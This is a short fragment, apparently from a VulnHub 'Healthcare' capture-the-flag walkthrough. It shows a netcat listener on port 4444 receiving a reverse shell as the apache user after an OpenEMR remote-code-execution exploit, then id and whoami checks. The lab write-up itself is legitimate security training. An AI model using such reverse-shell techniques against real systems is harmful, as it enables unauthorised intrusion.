 (root💀kali)-[~/vulnHub/Healthcare/192.168.110.8/exploit/openemr_rce]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.8.
Ncat: Connection from 192.168.110.8:37392.
Linux localhost.localdomain 2.6.38.8-pclos3.bfs #1 SMP PREEMPT Fri Jul 8 18:01:30 CDT 2011 i686 i686 i386 GNU/Linux
14:40:56 up 3:39, 0 users, load average: 1.00, 1.00, 1.00
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=479(apache) gid=416(apache) groups=416(apache)
sh: no job control in this shell
sh-4.1$ id;whoami
id;whoami
uid=479(apache) gid=416(apache) groups=416(apache)
apache
sh-4.1$